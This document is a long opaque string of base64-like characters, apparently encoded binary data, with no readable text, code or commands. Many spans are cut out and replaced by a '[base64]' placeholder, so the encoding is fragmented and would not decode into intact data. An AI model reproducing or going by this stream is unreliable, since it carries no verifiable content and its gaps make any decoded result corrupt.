UM4AImIRiAAc9+Yc6Wb/lOQQAAza8agNGMRFRmSkl4pXuYYHvC74M6qPzOL/3CpBtWzMj+3i/T1uRLjGEUOi0D8o+psIp/[base64]/qAEBFrh/[base64]/3gMz755vC2JQ/opopMcj/vIxiksUwNJxxWFfNsDcjA0XIclJ4mtBzDAR7+lgEdlqEZTJZA0OEXxIGw1vExyUEdWI8P1CHLZDYVsGEdq4EPUuAX5kFE8oxGPSAADmDYAiAFhsAAemClli/2JgEY8kw2e+el/AoEdpSmepSmaCpIO6qngm38ruBgzy/wrmN8ouMYUpIl18QbpVRJnMAQ3i9L51Yn26dL92d9ICcEghJSzjQf0upMb6zW0EMa4gFyKEAUKlAMMsh+NvAq57ROr/IyIkAr8/[base64]/liBEFjBQdmHJuvWibt0fezBHO5jGA5QHeThANnhHeykrQbXcKSBJ8mjAjfFDKDE2DjQKjnwjEXIr6byTgOrIVCWQJZhGcLBjtH+I+MYWFAb4hNeEAZ5hdsqA1E9C4WCoYeUhQyA6Akc9Qm4gB4aYpAXYhEawhoqQVktwiKGQRUK4VMpYnk/GZRDWZRHmZSNN2uGr17pNV4bYIOwF1/Lk2u2l+5k2ZrEF/AMjz5hbPGYUSKaQBazxgCGIEzCY29g4T5u4XDEYYul8XBu4T5OwRs9dsgsbWURePTCgUyWoWTtoRmYQR4KK0IyVEKsAczugWdPoffQ2fnGIBszzh4ncSFPgQ9SpM18xwnY7AR8gKRsIAIYIAJ4IN2I73cC4KUEIFSOpNAEjUehxABm41SIFNhCJRAEwT2nDf3GJ22/5BvZD322Y4mfWCf+o1ik3+dM4uA+kPI8+uSBIuWL7eHg7sMIBGFx4cRFjC2NH9cq/Qors7KE4FiFfvofPtcs/zhXRheyhPog8AER9GDc4ACIHPWyzo00g8B0GyIbYM4PXvO80isU3qAIJiEXFIIW2gALQEIRznqLuIgUXuEVQOFf/kUZlIFeliKuX0ERZgAqBsCtAQZgtAJj4jqunUEZkoEsFsYW8hoKFkaxF5sW4IuS3GALtGiLOIEX/DoZQIEUHiEN3MApbIGStmALwuK9BuERWGYWFhu1F5saZqEnTKETKCElYNu1XTu2O2GxH+BpUiM1eukBeDuXFII65VWW3pUBjA8Eqlc2tlf+NiIge8nz7V7DCZrAlgOPb/5Gmw7PEMRAzZyXRU/kCloBTNrvGOQXAKQxf20snTSPPOJgnsDR0k52QsukGQ74gEsWvpuBHFAvDGEVQ2Q2dOZBHXovE0zrFHYsHzMORqpBv04hDOSZRULIjAOgNQhgB8KAC/Rs+XZgp2FYpwiNVLgWSa7v13JKSK4PSjYIShSNp+hADJwyEW75GM9nQbnBG/LDfPjjqkZax0laitHBHKT4PkIAiwOoAd/pcAq3cJcBcgDgDGCocSHXpvsKjXe6Tt9Y2YBahZD6Hz4h29AykCGZVu7yIFSBDCrL3J6AdRuZLD2hIVgTqy/5NS3hicL++gZowRZmQRK2IA3a4Kwle13Wmie0wjGCYq6d4bIfQQukQNGlwND7+huugRquQdIFe7CV4V4YJq+bYrH7iI/OS2QoIbK3aF1AQRkGho5A4VxoIZJoAdSxoA3gyw1efRDcYBBOO7VTu4yqy4ycobVfuxNYO17CCDIUJmHGQQeOXQdyW7dzqZcKQCHcLOxkSdqFpBW3MwWutxUxbDhoI+/mhhAMwTtc7G8wejpgoRXCAMOwRuw2Sgz6iaPZL8jPm5nl/XHuQxaimZ4cdPQuzb5JtmT/HR5Idr5j9Qsh8zE5mLl2bKXYIeoc5PYY/vEALBh+IQygtgbazAAYOgDmzAb+mhUOMByk/oygpQcFrOksxYBT6MCDquf6ckrRQGV7luYCliZKZh7Fya/[base64]/6Fqepv+2XlbIbpb+RtAAGYeO/cVe2PjSa53mGzRmpxADBwhfFoBO8SdOzD6GHZBCXcDX0PoCrqBGTgaFtqvGz4hyP8TnZJZHrBhyffDPz72vdMEHhDYTJIqHgIeIODFg2evmTh8CO/huzdP4b2H69ipw0YOG7Zg5OZVUzePnER2w4JVG2ZxGDA+k05NahDgQgYQMAwE4ANsBxxYcE79OnVqhwCZAQwYQCGGTRg2gYwGYnJlyBAmHpx6mDq1AVUPFy40uGBAawOhQi/[base64]/cTJ4qfKFGGtaZFyRZsWooU1fLOvz8+ZcqAQgo5/9jSyzP/QOOdge388w2AycxCzTO2DGDhAPZlGNsz9fwzzjMNqtaLbQ3W8sgjpJDySjLfQHegat/g4+Ez4/[base64]/DBk047sBSAABcQFUYe7LLBRh5sXMHEEBdMlRVXYGW1lb34mgZWvlkNAUMggrByKDIIvyVXYejw1XDDfgUWmGATFyYYN4hcFkI1jU3msTTS2KNKCJfVAMO2pAElgGgyhdbyZzADxXJqq4X+Z/PNOIdHnGrHiZFcc3QE8hwkwi3y3DB8YKcdGVyo0l9x44SHoGrqseeHH5VUcksliLwBhxGhtFYfhfYdoogv/zyT29pst03cOsokIzd0rQXRHxg3IPhg3MrYAsWFA9QHm4ZTSzc1eK3VoZozpHBCCi8d/tPLDWB4Bxx1z3GyxSM7SjJhkLENWWSV3k1+Q438OdPJLPV0yFoS3lVxg+LPvSEmmWXecECaX/EuAJsZZBCnnI46mgJMNejZhBhiCGJIK4AK2soxraCFFjKDFpoHIU3k8GgTbIjhBCOZln/ppomFMAyooTI2DMmJmXrqqt602gw89+cq0Ky3CiRrM9X+UIivGPKQhTSkIeogCUZAwo4GisMi0qgGtCbSQGBs4hfiOgUIhhKARgVlEk8IwyS4gAhY8GQHXgHBFYggwky4MA/rYgMdmDAvp0AlKkwJGnJGkQjkBMIM8+IKaP4llAwM4QpiIITBjJEWbsClMN6wWGEkNhgpCiaK5+BGFndxGQCEwA+4+NgyguEH+CGGAhFAWco6I7OYjYaNnlljACJQHNbk7I54bM3OjOPD5PzsHsVBnGuq8Jx6wAEOZEAkHMbAhXk8rWbCQd0/[base64]/RSN6g6pe9rJHPUcQwgkpWF4eHGEIP0URU7vohjc0qtGNdoOLGrPE+hwzDEuY0YunQFUz6uKNldZFVwKxR61iZaua1lRW7PBHrxxSwGAFiyLDEAc5SOKRiVRDJNhoIDvIoQ5yAAMYv8iJLHpwARAIACYyyQMXnpAJH8BhJ6fwAQp4sMJ38QERLnQhK/z0J1YYwxiteKv+W5sIF25EIxqjYAVeizEK5JiBXnB0Wb08cIVE5JWucdnowqxYxSsORqNsiSxbjhGFLqbPsohhwQHi6C/TfOY0LQOtHD/LrXUKpw7X9ARtDhSkJLk2RDorznF8GDQ6yOI5dQhOEkKkmkkoTQ98YKQecLub4vImPLy1BCJSAQxNBkMk1YhuSEqRCVGOcpSlRNvkjqkaT4CBmfyBpYwQN7kgNOiW/[base64]/qYHEY8x3St2e1zonrIpY1BO5H7xyJ+c8fnnEIWv/jFczf+KZJjVUMcwfiEdUtJSmJu9x+esI10vnvNqa3DGaqJzg2oQ7Tdole97L0QFEpJcMKhjsLtWES0r6lMAP+jHv2tA96SUAeEPwdvA/4mNZwxOrnJ7RX5WfBwniadjFMDOhK/QRDqYMepqQZvFsYwPTX8r6/k001WYcCZ5PSoHqxYEEBn65+gZz1CGWqhhHJEjsMgBkdkgtCj8JMrTs3RIg/56t04Ba1rjZgQ/GKlqTrHSlfaqrrkClawmpU8tLx2WxlkpwtZyJcfEq17DCMjI2HqMKIrQYkQyyNDBcZRdfKJsRggAnf2gAFsQASuPiEnsEgFH9iVBz5k4tBumUszmIH+qs67FB1jlws3Ij0Kvs7VGH8yhihKvxTFx/EAGWgZYQOhxCYuWrLcYLU3cM/7SAvKFahnBSG4QAEKdJECLGCBGBghBzWy0WUpIyL0A8tZmqUNucfOfrL/sQvkCMKHgMx3OW9QhWLj4pBKg8MTyMBIXPBnHLm1GSGLIwtM/gIY5B5JUI+F7tZ0wj7XZR818m7S0UrcxkzXwCLIFASYA29BkARRg0t5s14D0AItUB+mZErUgF0gUiD/1Q5BAAm90EosJ3FZUhyTUzmIU2wYBx1CQiSvEIMxqCIxqAxTo0ckN3Jask7H1Boul143YGHzRE/01BpBcQC/c3MNEDw6t3P+dJICPPBzhEAILwYo0TA9C8VQCWV0DmUIXlg9gMIKjHAWrHAMHuVRHXV1WDcXbxAFJwUAFBACiCAY9MMqL3U/rAIPsSJTWWZTa9d2tDIPOtUrOiUswUIs/[base64]/[base64]/[base64]/WaI3PER5Xwn3LiByO8GyuAV7FgQtJk35jcG2MxAVjgAhPQ0uuIW2qUQ3fBm73R27790AP1BqKMEqmMAvYpZGwIx0jaVzSIaCBlDgyCTv/NoFBqSLX5QzwRQ22AKO0wFszuY+z8wxgEB3H1A7XkJM7akcsqIOgowxFmR/5gZT+oXNyyIZHxHEN1PCjNbNbUTOBxQFz/yBPRBgm9iQUv0NiNidiHoACMKEnTkCWQ6dXaHGF0gOdNjYosFAol9cKsEA9YOhibTUKZogpaoiGdXmXdkkXDmOHVaY/acc/[base64]/xX62xo8VxDNWZCILQCoFUgD/4D+SACpMgkA4rXAq6VVxABrhgDfTwHPoWbbxVD6VQCjwRbs21SecWVBiqoW5wkR46SiD6DyXKlLnFTO3gDCCJOPnGTiuakqTwCKBgJC9aShs4o86wDsVxo3lzS5PDo/n2o+3QC/tIS6pFG7LTYM/wObEBcoCgCI+wInGTDCsicp7wWklScg6iDErbCwrXGrS0CKslO0I4hFy6YT+xhGrCJh7AT8TDnWUJPVcYPYDSCs/[base64]/eA+JkAj2mAiwEEgrF4/DsAmoMMGLxEhjoAdckMEZ/ARj8AQeTAbZlnB18LXPUQ0eKwsofH9jJF0Yqg7i0BpFebKmcF0/SoDD8Vov+w8JOAs1ewM1q6InqV68oAuP0An+G0ej13VdszAL6wBbPpxbqjU7R+sbi9MidmRMnjCvsXUNAGIkRjKUKCKUMxiDIrdH3iG208ALVuwaDChI4dG2Mve2a/KVbKJzdOIBj9J01qpQZvm3v/emhGJjggynheIKcTqdYzh0aGEwp2YpnYcqRJaXfEoXhJqHe6iHtZmomfuHf2gr8JBTnyt3+KC6HMEQ8wCRSLVU5EBAkchUEwEMkTkMpSBCNFERLIFVDrACLBAFlXAst4ALK0WLstk+8iAO/cAYohKbsdiKyQtlqqiKzJBRGeW8B4Mw2GMMkmas1FsM4ckyn/Yv9/qsWNEV68hZcHTOXTEp7uqu5elZ6Tn+RPJrGu5nbNnAAOScFR6QuMXqVuGQfbuQjdnYJxjrHfXwC6WwCRIswZGwVRYcsU+wwR7MAqlwbOTwCZ+wCzxBofgHXSR7Zq0RlIpwsktMCzW8kTdjXv/[base64]/XfRclQS6QPMxQfVwA7r4AMtYbsHYARY08vWYA3D0Jq3iqu4ej9j98ieJ83dsBbWjD0IkxbBis2WRr3Xu87SBzPmfNz060Ys40bjaY7p2WnyC86nQQDd8TTZgHhccS8XEAhtBcCo1wr+YGzLANAKvIzL8DTzsAmREAkHjdAI3bAeLLEP7cH07cHz3B/sYNEWPaEU+lyniw3iwCytESBFKQkoW9KE1A5akluL8CENUg9cywvJQDdP3BpGc7P/[base64]/YLPSANPDHa94AKnDEVBvAG6zAMuDAM1gAttSmbw+wYwxwOBSGLyYubp/LMzADNcyGrlyKN1uzbpR5pb5XNpTdpxUCMyP3qx70y5tzc5hh9z4eM6hgWHjApWxEa6SgUDFDdhQQHX9FrijcEbRVXgAJXTCQO+C2wowDQjKDAjODs/LHe2M7emzAJ7w0HXACf9O0DTyDuLDDuPuA03uEP0lD+CJmg36VQfxqtSf8tDuww4FFS4Bf5o54wTSybNy87ObSTDLzwCrxA4WnzInQjgSm54SlLCRd5kSEOCsnwOSVOOXizlEBNxUKdDE8iOTqZ1DosIy0YlCcS444TxjNOCkrJlLThlP/gC6/[base64]/DdzAyQrFMGnJetxtFEeyDuvQbdwuQ+v+kt1dgRVboRXn265gcQKPFwY+cDLqGvtZoZypF1fFagy7EA6f4ora7AjR3vzZqMD97B3ZHgmToO3cjtALLe4eDJ8sIO7gzgJNU7GWAAeZwO6fAAsWvQvvrhMgG0EP6cIDDiFFyQmzEJMjt++E9LL6Zm+PY/DFsQgAsehfu3b/wNx49o+XokezKD186LDTLGXUnl1M+O/GjX91biyCdKNOrxvtkiT55++Vrm/r/pEEM3BjwYIGb/[base64]/D9Bv77nu/hxIdjG8aO3Dzm9+bdI6eOnXRy7JQDC0YOWJhTk/gEw6auGrATAQ54uNCDnLVQoaxZI7cs3jJ0zZotW2Y/[base64]/[base64]/ouuguUyJi5GEmEFljxgGEIMGGAwpC/[base64]/scEsvuUyEETAjMXNMNSOZBE1UnH6DTTfndPMJFnK3E08fDCmkT1j+lOX+E0EJ/WWZRKthFBtHIaXmUVKmeYnZf4KApJ1n6lgWp4HqiMmfoWzaqPw6iKqjipn+cXXWPmalhBpbb72Imm13bccjgba/[base64]/6xCniKahCAQMYy1vU8yrijEh94x+eaBZSbHHArPzDJUcRFSn86StINBQSv0IfGOqQLnykIQ2HeAgt5ke/[base64]/MEdpyfvazYJxiHnDgAzB8xjN2YKO0uABBAEAAgxSoIhvZINo67iG2ZjBDM5VsBjwwiY5wvKY2m6xPJzkmN0qKkm7diBBoKsQfB6FSmqxsZTEuYYYLFO5H10XRLWMEzBg5jnK69K7ivuvLGxkpSUNQ5gWGgCMmOKlJUoIvNK/kpFH+OKJ0jDCd6pDCzTK5Lk1imsQ49aAHFuwAd7ebk+52lwc+FWJ48DxeoQylvGow73n8pAY/r9EtDrdDGdM4aEIVymESbyINbpjFLL7BUYx4VH4kJrE/eKGLCcKYxNSghbRI0ZScKmMWPJXfrWwMpnr8GKfFGjJS/KEHLTS5qVDlQLzOEkMQpCCrNYTBEu0bl2jwZS9jHVhd/[base64]/49OBS+EkWB5fwPashjUbd4FGQwvBB1zEOZ8xCGATBOEZmQQoaT4NaOuFELUSOClS8IQ3DWA/RpgGKZDSwVrdysfz4qQwO+8Og68A5zr+hi0ck4xkYB3rQ24EPnW+QqD8hKk7BhdNHye9ROV/HNaKe82tU/[base64]/ok7V4qIbfokYyqkbVqA8Cqb4C+Rpe0zVuvCQrMrYG8T5jO7ZVgq4OIb8/UBL1y6XuQj9raz/IeZzMkT/vkhEceb8bGSZkwj9lWi/N8UfOaRIoqQstiia6mCYoma/[base64]/GGsLG+rwGGsyGQtCEQ6fMY0Wgb6/zExjvHC8mQDfGQS7iE9VI/HiER8twR8uI2YwoS9Jy/93s/yykmZEIvcUOm+jQAOjA3KHkQdDvI0DFA0sGSLQGTNCmFUtgEiuymQhCTN8BIOCgCj9TI26mBFGCAFBiDDuz+E3g6hRAcQQpryRN8uEeZFEWYFVqYBZycBROVH7DciTRoMi3YAk5wBiKUygwLMqREyuh5wmGRQiHsqKSsUZl7IK/[base64]/408d6RKb4vFJxmxj79ACziiYIQcj9lCb5AlD6GlB7QxMDnQQIjAQFFROMxEg9EEkE00iO9IG4IwQ9KMlCgCcOVckJk4by8dd/[base64]/OJD+2tqMzPCGBOE1VsWkuZVb4uoYtjFH5PqM7LQb8Es2dUwE80OzXnKcXTrP+Qum9cwR84pW9hwmIBGSY6rPtcK/[base64]/[base64]/[base64]/gMIqKDyETFPwsjxJqNzITf4w7U2vBMm4ms+aUjcei0W2xnSTMaoS2EU0DaYFAHRM0jooGPQlCtUxgGOsIsgh5VWqWtt8XoEsakENatbDwQPDMuXSvhAkHF+ybh3YrO6sxVkC7HurGQKIkuENku+hsvx/XhFrmAZsXhH7ZHl8b+6ckFAX+0HBFBYgD01v30Vc791ve6kgFlHZKztyxW6nXVA9UFAS7+4qhecX+rAUPAapJ8pwwFlONBnnAA66gh4Dlq5B2P6110vUbt8de7h8G+6yMnZL2e67Eevr/[base64]/S+JpHN64AMYfgIuFnx+9ozzXt+2+RKcdezSKSHoXAHVx4dM8dqS7EzRwcXqsdthHLORIgxpwpK/ebFkh9vABGGMDN7Vuw+uloAsDR2aZNILl0JXF1/fcaOIAWJ/gvlgCrrlcO3OoPxGQRXMkcz3KhbXLIEmS+XnIhH76fsQ4kO/KOR4qrGL5YH2tHBY4+tjlCrod7gF+27kU4TmxpsAfJpmAsx/J94HSb1/JeZGtGGQZpAIZfKIVTkIYzB5MjYASVfZDAsAt/KYzPdgLl5VJBEIPGQCvo/TIfit66DKtAH2a8+JdCxy84OyX+T3yb3LaMR7cMxwSNVqADmYXbPSWsbi7unH1F5JYHmjnU6T5nik/n8Mgjo13kZswjVeAD/sVjkTfN92CkSUgBA3iCaqg0XqwGYDeQ37xgC7b0skXFcITOuFlbW8WkwBp2bUYH+lgG6NMt1MDvUfKYzhilaw/wa7oEJkCzeDRwlV7pysE//ePHBU/3IskA9ChiItaRYbppEbkCv2riCenpDQdqv5OLbfqmTfh3K07dEy+CAwjJgif4EwABMSYEGFf4d/rATvbqSmYeNm5jJmdyvv4Z9sfFLidlj6f/o5iHfuiHvm7U3+hjKL+KJweIf/XUmVtmcJm0gwoNSmvoMKH+QXvS7IlrWE0aMGC1ZJ0qlaqatXr/[base64]/TcggQUO6AGCCDZgwAUNXMCgBxc8KCGFCSq4IIMN5tfAKPG5gsyH7304IoggrmRMVCiSNFIkm6CySSmRFDJjJDXOeOMYGYCwA4897rCCjz/yGAEIhIxBSB56GJIJk5/A8gmUpZwiC5W//GJQNdWIs6U4/bDz5WSyzTMbZZiZORlmk7GDGTvisIOPPyOJJNCKddp5J554+hNambUpNpg/9fgz6D9xDkrOMgXJYtCVzSxDZZW/1LIMMMv8UqlCiy5Ti5WylLJLKVL+Io0169Q5xBDcoNPNUC254hIrjjCSEx1iMLITI47I6ggrhhT+JVRQTBWVlIlGefVUsEIxEsgoo7BirDlaHXXVMWV5swt63LB6DDIvpcXWOW8FN5ddw/W1lzh84SVOYISZxphi8R4GL2hZSkbZPetcphmaZt4Dxyn4iGMNNsOsKe862PgTTBggBDBGbfjWptsy1/kWTnfdYTwcx3PBo1wzbTnHjG4gT0ddMx9fZw9c4diDcVy9xRNXcOBZh4545OlMHns9t+defPSNkoh9Dwb4X38FHi2ggf5NOGCDCS7Y4IQXINhgA1dnDYKCVaPAnxOusMKSe9GIeLaJK7USX50tvljjJC3GKOONhUTQwAk75A1k3kL6/eMJDNRACJJ5GHI4k4X+ZALlJ7t8AmkzlyKUJZfiqNNmaF9qLtvms4mp+ZbzxCmSoaTPGWicI42eeupytp6n6v8IfPBliw16O+6DybPoor/I0gzvkMpiJaeSdgrpLlSG6iTjoaYCDDamrngJHdyc081SJka1fSu63spIrt53zytMLiWLVLDpt4qsV0shdRVLggTSEyvRdLUViEztwg22+1+7yzFY1S1G0CGA3pgOPMAzM3LVRS8OzEs/7sKXe/iDMYSJF70waBlsBENLm+GXZiiDpjDpIRhjEo3ByhQmyvjjFA2DDWjQdJjj9IY33alLOPKSw2rUhVzLMM50RCaykg2xZCnbzXXQ8UOXAWf+YzSby8tmBhfq5Gw8VdxZeX4GIvmwghGJIBoTUMW1CGXgaUhjmoAC9KD/[base64]/RI0hPrdSMaLeEerGLFK1655CUvYUUmvtIqpAhlWPVkn7GQ9aqg0IEOznKF/brCLadUayz+/Dtoz9zTikAE4jwHBM+45uLAdRGHOHyZx2AsaBp5cTRe+qoG9CwnmQ/2azL6qsww4OA5chRMHuzoR2VkEyY+5MFhk9gTv+ZhQ4zJI4fy4CEPKxqPasRDGt2xx3FCdi22yMIb0iSZEXETDtwoEYhM9E3GYkYuj9WsOug44AGp89Wv7sxng4wPK754iUuY4QpOeCsMYOBHCTUtjXVtEIHgGEc9Ym2OVrsjYBmgR77ysY/7CQAdxLYSQhJyoCEakSvqtIlaoAIVtaAsIzfxhhs9gQEgANIOKLmCvfEItEJawQpS0IAUEK5wnwzlk0YJqStdySI/lQc2KucmzMVSc5f+Y+XqRFKP4RJ3l3M6Lp1Ql9zk5tJQqpvTMAu1JT9hFFDL7CU+6jEYRDUjebs4xS4cl7zh+a5KpVSedx33iVCGsnGy4JQ01FGnZ53jetH4yate1U5YGWK/+/[base64]/hMeihRUZs7X5IJgW/vff5OFsKHouB8IvjAyDIKE/5AB1GMjRWECIQZRCFPo5iFVRQOoFFeQgdGkEc7zZCLcMwV4ooSpx9/2mj+BlMcL9ucIqQj3UyZUmMmMwVjE2kKzTB4uOPZwMkf4chEKvgQAET4Q2KUsWFegiqO2zJ5LhiL8sukDLLlkCzLUdVNb6K8xIyRGeV06RjKmyiuj7E9Zdahalm1yG/6BELOV7jCTJzg1iswAc97ztCf+1zXQMPxjXrM2qMXfSCj6TE/gXCFMTKdvexd2j0rqRMuXhSjGemhEJ3XA+gp+YQinBpwKyh9kE6v+h3cDQRFMJKRDIe49kLpu7OVnEUol8rKyZKVUweMnIYbKGUiW7nGNTbyib9MOQmEmbhTpjrEcUxAUV9QcDoxOaJ/EUuV91PeD9U2ofTJ1p5BDGfQwzb+Sxlf7TqmFsCoEzei1Y1t+AQm+pRn+eDpElcMvOD5jYo81dM9qc+B7c+xPJxMBEI/[base64]/ZUZAcgZLc3R5KFdUY1esZF/[base64]/xXc/[base64]/[base64]/20k1HAAlC041UM3OLw3/7FE/zc43YSxT3+sYRAbUU+CdSBvdNLOEJrVYWzBAUsXAW1EFTIvQojmEErsEeH4YYSGkcVemC6pMu6UBBuJgZGUlczYsZvQcZKhRAM6stk+EMqoGRm8GY1tCSH9oMq7AAXzOQJBEAqgAm/[base64]/pOKYVf+kFJcQbqMkhGLuKDnVpDnbiCVrCEfAALU9in+YScPPlXO/1ffqkNwqEPhk2gP4Zc/[base64]/9BwrYgNXagJZKTYRkrQekQA7kQA/0ACHcJaalI1egY1OkLTLQ6TrYaTAA5ueN3iUG6p/+6WGKVo+cHiYd6ic6JhwNTuydIigVwqRmZjS5YpbkVi1iKqZWwzKIoLGVpmGEaqgaBqm2KmqWpjK+ajKVpmxq7qsWGWlUBrzAyzGdLnW94OWIBqZKQzB0Sq92hOyeQirEyC8MgzrY5krSA7KuiPVcj4mgCPqo63jeYyv0336JTbXa47UqHD5RYIVhGDfMh0/A50+82y/Ig7mOzb/p11cAnCMEwhX+vOl4UFUz2IOAGoTHStAqUZC8ZJBG0hjCyIuDvhhrvNjlhBCD1k5lpIIq3EP2ZR/DNmxLwgIcIMIwiCK+1s497KTW0dBv1JDKbSHJItUyIJWURVmXaTB2/[base64]//1bwTmvtnYr/zDFfHySTxxDNATCJ2BETxkCI8BjPL4jQzKBMTTHeIisyQroUK2vPGBbRjLwMemLn8QvR/4rZORvC8LgB93DhQLwbETGhrYkPLRkLMBCOHCQAZwAwV4sUHlHBP/Gy9JsXsSDPcyMErLsEoFwDe1oDUlZFSqlT1UUXlDkXjQQXpwdCgdlVPqGmu1sFrnZe/gE3bFVV+JdGzoBDEgIDNyZXD3t4V0NXXkpHHkADBABEYT+gRiEARE0gRFLMRT3AA84AQ/0gA3UgBTXgA0IAqWFCLekYzdoS5x2xVL0pTq0rV86oh5YIiEAqp+S8RNk9WGqnhuDoli/8Rs3AAMcwAG8XhhMZmXS3uMY7mYibpbkXkJ46vUxxiFr5DoUcrcNl2vOpjKuqiTfpnZx7p9YRiWjbsTMmAtGDCerbvTpanlpZi0ELGpk1HDRQ/SJQzAMQz2E00hIi3k6q7CsDy/rFzqVzy6vtrZq6wRO4D4aBXwSgiPkAfyIgiFQSij3VCYIgrP8hH/JihkMwTT753KILAL9kFHNRZYoqL4ehkZ61PxaRobG4reVs+fMRoSS1CbLoML+slTQxXM8y3Ms4CAwBEARjIl6W2wEa/DFRLBETXBAixnGGJXLXoyL0rfGINlDj/C5RPRE9VBFN9DM1izOdiELsxnPsgdWDhJIexEdPCkc8gATIAgMXAEP4BmesfRgCVofJYgNiEFN23QR0HQTnDgP2ABQZ/gU+7QTpwAMsOkgNbi2YI/ZGgWdenGd4gIu1MIkFOZWn4HdkjGRnwFjJupYg2IEvLFjonWAAK5rzd7iPEmoyEIqbOY0PoRDIITo+HU9GHK+nBQ4Rzdff25rDra7wByaX5BlKEbQ8e+ZhAlJxVQ4G2wNisMwNEQoX0otWE5G0QNxhao44MIvBEM20AP+PdSJMZhTaf9yUhyDds6jfqF2O8FE/llrUvxKt752yIUP4VwFTFxKKIfy4zaDIQhCM/uEO8mK+Eoae1DzcRtEVS23QIeDRSpGdHOUXuN6vgjhSY0zNjgGMAxDSEpojOHLMNRCmsgGS4IDhzKDJjBDSzKDAfDBeo/[base64]/zepmA3Mq3C3GEPNr8CMGVUxAj9XAjtHGd8fb5sMg1WNzY0RDBIQy1Ig0g9I9uvw0oGg6cMQzagxnxFAzdkhf1sJ6TfnwBaa/K6U/35F1HQoyscZOH7I7ceA3zqCq8cA0xQ455nxDeFg7miOuM7wpTSARNcgBj0DHlIB8kah5RJg6w24/tCN9PXRq7P3GW0s5uQQzBAT/6SiZwX7CaLUCrc6kryRsO2Qiw4ezowwwEAA2hYbJlUCnzzRpMB6USmC8spGbnXBVEFdAPlEMdYP09JHU/[base64]//[base64]/[base64]/FwYYdcVL50DIOIdO3YwjnwSeYYO4RTcMXbYwlFhljZCOFftgJBpFUUkGkGmyIXIbIPO+kkskpy5QHSibHzFL12b2cXRx25GGnzDR5532fKH8Pfs7h7XQyHuP13DMeP/[base64]/tpFG4LhCOscYzjFgYZzl6Exn1rmOcFgxCqI5Z2jDwY5yhvNFpxEnE8gwhCAQ6QhDsEIOcoBFOLoWFkm2pz1jqUY/[base64]/zgKcigiqFtopV+FnIQ6/AqoVIBCFOsEH+cnC/iujPCazIiP+E1R8CAqsbZ8RFslCqwFrgYhNP0IO0ckKTGjDgJ0VxQLaqldMT7ECCiHgDGUYYHnJR5Vzp+sQuSqGyrqhsHvWoRw/[base64]/HoNDwsJW9PfgoHOuAhqGbAzVCIGkn1JJs9gAaUUmaw8KWGcAX4OaEJFG2CQBCCqoeOeMSqkp/5KOqE/GyUDcbADkh+5RFk+GokZ1RWsl6iwJestBA2wQlObqL+Bw8ihQFHAUoNTrCCGiiZyTuthCUq8QZpciE8eTDXVbCiwqOeQha3vcc/[base64]/++D5pvsUmTb7bG04ysYlzacqvfhG+Tji5807wJHDzIF7P6HnjbRSfnqI20ijsMQKgk6rwhYdwqREPpFUkFvH7iBBREzuBCTAgcUVafgU98oojMB4gsEyqQB0vCxcrrUVMc/KEJ4CAARZkAAE0uGQm72DpNdjBk80bZSk/q4TmyoqWdwELWfjjH3mrYWisoWyWpHkYIMIGiQp2MIRx9UFeDavi4B73j41mNKT5xSlIs0s/A1rbv51L21n5ls+QAxvS0FoXvbiVU6hiGNZo/KRvc8Y8TkoQjCAPHDO7MzoO544/8zyqi2adTEDHOaMXvaphwYqoCQK0jXS9rU+L6/T+pNZDZHkc2FwU3rLvXkNm3+W+2lpnVQpeb8f9c+DYMYxJAGMYgQvRiH4b3cjw6B7Jva6Mxg0jcPSDB5pIUzr6QXiUfiW9VWove9lr7/bWu5h6NpOeOXd+KrHu4Pk9eMJ7hyb9A294xBvww5mnGRIMehgsnz4i45BB4/xpFCZsUgiqezBF5FaFIBSKB1AlxVKuCT6s5FIuwzhMVWyg5SoiEDyqbWZsJEYqJI7Bxk6K55alFmCwFlChx2oCpoqgAYyCAYquWjhoB3zQ6XxwB06ACywBFyoBEczLp8hAD8JgDKSCqFpGyzJhF/Ch63DDQiSGHJJrCzXENNCsJdYsltL+LkKa7a3oYh2gD9HiLjR2ie70DBtSoRTmazSQyM+eiJcYY5aoCEIKRguxIRjA4hRA5xcexxqyofEQaB0qTTckJVIihTwOSzuOBhlg4fOYg7Ew0ToWi/SoIzqOxo0Ma/QqixDs4w/MwPUayREyoRRw7RQkyRVNi5LGIhikwfZ6zTT6rexK47meaA3rAg9nCW+ozYm2kB1SYRJUS7mKMduYTTGiaB6oi/CKqdzKLUaYAQZsBPwswy2wAReWgfyQROBUp97kz72Gbf3KBP6MbXCE7d/oy5zsD//[base64]/gpj/xpwijsEgbqIP8AUxLyUmAgB3jAAhdCIfBDolJODDZqxDql5VDADKZjIzcCWNyGGwQoJHsOBi8UBlFhE0qyx4ROJfVgBw4AXIriyJjOJmuS6chgE0IBF1rUEm4BF1TBpyCohK7iKqThH/zBzaoIuVYiucTB8brQRZ4SzSLDYFqJ0KSoRLIS0USkNduQLEkDbH4hE36h+fTMDutQ20qkDOH+bO3wgV4UEV/IwRCXLRsSEU2z4S4dkREIgRGqg44qsdVgASQ47xJ9RmcqcRML04840fRKzzkcgRFWzyCv4AwMYb5Ihw/[base64]/IEt4iIzLMMaVkNDrGtIqyEugwEXTOPMrMFE4AJfvg74MEb4tPBjivb5cOhj8k7PwMbwCkEWFHU11lFVZfMyFMe4EoZCwixM6WFM8eU2cIOMFPGMHGEUytYRWAFtrWNOMW9nBHP0fibUWm1n/GjU+pT0AJU69NJNCSETCKSYwos0JkEMMBMrJuETTgFxYesz2wUsaI8WgUEabq80g63sQvVjRFVynEhojwu5JgZzf+2ZCqf5RBU1+25vGkYy7uFKCS8d4CEdsk/+RvLADnQV/IZtLrAmSIKBSFzIOQyhFRC3hdIDEFXrWUlzdIzt/baVLOfL/ZaEdZ5Ev+7vW9eJHhlOmwYsPfekT/pkH71BXdf1VwDyeuhzIAlSoC7hAbune0JOIfPnCjaw5CgyfybKCQAWI6/AEVxsI4RFxgSopHQjBgVYBjd0E0rBgGugBoQOJ2ogAAJAg2RSyTJWY3cqFDbBD1ChCFs0FEJhGI4QDsKAcE9hMdjilX6RqoKtcp2yGnDhcSQXF3Qv7MJwY6LPFy9kK7Vt7nS47twv93qtFvTgE8AmcKSWDj9XNWNVM4pIa/2CXujhib0WN2LGTBcRJdL2itE2Tuv+qG30lG4ZCzs+jWkm0Y3c6BIrEZBI73dPrRUGVWreVAyWIXKKqdeGOBXCoAiAkg8MVysSF7ZAp1JpD1MlV7WIdPcst3QzhAt/[base64]/CrCoYw6uUv3OKJobhru9YQI083qCOL++gT3cgRsqNu44gSKRGM3Shoilo4ALNu/7QV1LgV9PJNCXUZ2AGG5zi85gsYMoEPfjIMmjAP0OVwYcuPG3fXatFDiteicfEpew9UTRcPYdZz21Bpf20MagMbRqeSn+vZ